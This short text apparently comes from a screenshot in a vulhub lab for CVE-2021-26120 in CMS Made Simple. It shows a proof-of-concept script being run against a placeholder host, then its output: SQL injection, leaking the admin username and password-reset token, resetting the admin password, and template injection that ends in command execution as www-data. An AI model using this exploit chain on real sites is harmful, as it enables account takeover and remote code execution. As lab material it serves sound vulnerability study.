 (py27) D:\Hackspace\vulhub\cmsms\CVE-2021-26120>python poc.py your-ip / id
(+) targeting http://your-ip/
(+) sql injection working!
(+) leaking the username...
(+) username: admin
(+) resetting the admin's password stage 1
(+) leaking the pwreset token...
(+) pwreset: ddb00af2199807c90214b795cd204df9
(+) done, resetting the admin's password stage 2
(+) logging in...
(+) leaking simplex template...
(+) injecting payload and executing cmd...
uid=33(www-data) gid=33(www-data) groups=33(www-data)